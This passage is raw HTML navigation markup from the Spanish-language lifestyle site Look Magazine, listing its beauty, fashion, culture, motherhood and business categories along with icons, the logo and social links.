	<li id="menu-item-35883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/">Belleza</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70a2d0" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/">Cuerpo</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70a55b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35885" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/active-life/">Active Life</a></li>
			<li id="menu-item-35886" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/health-and-fitness/">Health &amp; Fitness</a></li>
			<li id="menu-item-35892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/skin/">Skin</a></li>
		</ul>
</li>
		<li id="menu-item-35893" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/dietas-y-ejercicio/">Dietas y Ejercicio</a></li>
		<li id="menu-item-35887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/">Maquillaje &amp; Peinado</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70a9b5" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35888" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-diaries/">Beauty Diaries</a></li>
			<li id="menu-item-35889" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-report/">Beauty Report</a></li>
			<li id="menu-item-35890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-trends/">Beauty Trends</a></li>
			<li id="menu-item-35891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/beauty-tricks/">Beauty Tricks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-35780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/">Creatividad</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70adb7" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35781" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/creative-minds/">Creative Minds</a></li>
		<li id="menu-item-35782" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/creatividad/inspiracion-creatividad/">Inspiración</a></li>
		<li id="menu-item-35905" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/tendencias-decoracion/">Tendencias</a></li>
	</ul>
</li>
	<li id="menu-item-35783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/">Cultura</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70b178" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35784" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/arte-e-historia/">Arte e Historia</a></li>
		<li id="menu-item-35785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/">Feminismo</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70b3e9" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35786" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/estereotipos/">Estereotipos</a></li>
			<li id="menu-item-35787" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/insight/">Insight</a></li>
			<li id="menu-item-35907" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/feminismo/statement/">Statement</a></li>
		</ul>
</li>
		<li id="menu-item-35788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/gastronomia-y-turismo/">Gastronomía y Turismo</a></li>
		<li id="menu-item-35789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/cultura/mujeres-de-la-historia/">Mujeres de la Historia</a></li>
	</ul>
</li>
	<li id="menu-item-35790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/">Decoración</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70b884" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/decoradores/">Decoradores</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70ba70" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35791" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/decor-finds/">Decor Finds</a></li>
		</ul>
</li>
		<li id="menu-item-35793" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/decoracion/inspiracion/">Inspiración</a></li>
		<li id="menu-item-35903" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/tendencias/">Tendencias</a></li>
	</ul>
</li>
	<li id="menu-item-35794" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/">Mente</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70bdef" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35795" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/confidential/">Confidential</a></li>
		<li id="menu-item-35796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/etapas-de-la-mujer/">Etapas de la mujer</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70c04b" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/">Weddings</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70c254" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-35896" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/destination-weddings/">Destination Weddings</a></li>
				<li id="menu-item-35897" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/for-the-bride/">For the Bride</a></li>
				<li id="menu-item-35898" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/honeymoon/">Honeymoon</a></li>
				<li id="menu-item-35894" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/weddings/wedding-stories/">Wedding Stories</a></li>
			</ul>
</li>
			<li id="menu-item-35798" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/">Motherhood</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70c634" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-35799" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/360-mom/">360 Mom</a></li>
				<li id="menu-item-35800" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/for-the-mother/">For the Mother</a></li>
				<li id="menu-item-35801" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/motherhood/kids-fashion/">Kids Fashion</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35797" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mente/historias-de-exito/">Historias de éxito</a></li>
	</ul>
</li>
	<li id="menu-item-35802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/">Moda</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70ca1c" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35803" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/backstage/">Backstage</a></li>
		<li id="menu-item-35812" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/trendsetter/">Trendsetter</a></li>
		<li id="menu-item-35807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/">Fashion Week</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70cd04" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35813" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/pasarelas/">Pasarelas</a></li>
			<li id="menu-item-35808" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-week/ferias/">Ferias</a></li>
		</ul>
</li>
		<li id="menu-item-35875" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/tendencias/tendencias-moda/">Tendencias</a></li>
		<li id="menu-item-35804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/">Estilo</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70d059" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/streetstyle/">Streetstyle</a></li>
			<li id="menu-item-35805" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/love-your-style/">Love Your Style</a></li>
		</ul>
</li>
		<li id="menu-item-35876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/">The List &amp; Shopping Guides</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70d346" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-35877" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-general-revista/">The List</a></li>
			<li id="menu-item-35878" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/the-list-and-shopping-guides/the-list-by-oakland-mall/">The List by Oakland Mall</a></li>
		</ul>
</li>
		<li id="menu-item-35806" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/fashion-profile/">Fashion Profile</a></li>
		<li id="menu-item-35882" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/moda/estilo/whos-that-fashion-girl/">Who&#8217;s That Fashion Girl</a></li>
	</ul>
</li>
	<li id="menu-item-35908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/">Mujeres</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70d881" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35909" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/private-view/">Private View</a></li>
		<li id="menu-item-35910" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/reality-maker/">Reality Maker</a></li>
		<li id="menu-item-35911" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/stylish-power/">Stylish Power</a></li>
		<li id="menu-item-35912" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/view/">View</a></li>
		<li id="menu-item-35913" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/mujeres/woman-to-watch/">Woman to Watch</a></li>
	</ul>
</li>
	<li id="menu-item-35809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/">Negocios</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-696715a70dcf6" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-35810" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/emprendimiento/">Emprendimiento</a></li>
		<li id="menu-item-35811" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/finanzas/">Finanzas</a></li>
		<li id="menu-item-35904" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/negocios/trabajo/">Trabajo</a></li>
	</ul>
</li>
	<li id="menu-item-35914" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/eventos/">Noticias y Eventos</a></li>
	<li id="menu-item-35915" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/videos/">Videos</a></li>
	<li id="menu-item-35770" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/12m/">12M</a></li>
</ul>
</li>
<li id="menu-item-31448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/">Blog</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-31449" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/directoras/">Directoras</a></li>
	<li id="menu-item-31534" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/blog/reality-experience/">Reality Experience</a></li>
</ul>
</li>
<li id="menu-item-43843" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/revista-digital/">Revista Digital</a></li>
<li id="menu-item-42912" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://rever-agency.super.site/">Rever Agency</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-custom menu-item-object-custom no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://look-group.notion.site/It-s-Time-to-Rise-d0bd5c5fb7464c3caadb36a3f2c91835?pvs=4">She Rises</a></li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-696715a70e594" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height logo-is-responsive logo-has-sticky">

	    <a href="https://www.lookmagazine.com/" title="Look Magazine">
	    
			             <img class="mk-desktop-logo dark-logo" title="Lifestyle Magazine" alt="Lifestyle Magazine" src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Lifestyle Magazine" alt="Lifestyle Magazine" src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" />
			    			    
			    			             <img class="mk-resposnive-logo" title="Lifestyle Magazine" alt="Lifestyle Magazine" src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" />
			    			    
			    			             <img class="mk-sticky-logo" title="Lifestyle Magazine" alt="Lifestyle Magazine" src="https://www.lookmagazine.com/wp-content/uploads/2024/03/l-logo-white-2024.png" />
			    	    </a>
    </div>

                                            </div>
                    
                    <div class="mk-header-right">
                        <div class="mk-header-social header-section"><ul><li><a class="facebook-hover " target="_blank" href="https://www.facebook.com/lookmagazinegt"></i></a></li><li><a class="instagram-hover " target="_blank" href="https://www.instagram.com/lookmagazine/"></i></a></li></ul><div class="clearboth"></div></div>                    </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mk-responsive-nav"><li id="responsive-menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/about/">Nosotros</a></li>
<li id="responsive-menu-item-31650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">LOOK</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-696715a712180" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-35883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/">Belleza</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-35884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/">Cuerpo</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-35885" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/active-life/">Active Life</a></li>
			<li id="responsive-menu-item-35886" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/health-and-fitness/">Health &amp; Fitness</a></li>
			<li id="responsive-menu-item-35892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/cuerpo/skin/">Skin</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-35893" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/dietas-y-ejercicio/">Dietas y Ejercicio</a></li>
		<li id="responsive-menu-item-35887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.lookmagazine.com/category/belleza/maquillaje-y-peinado/">Maquillaje &amp; Peinado</a>
		<ul class="sub-menu ">
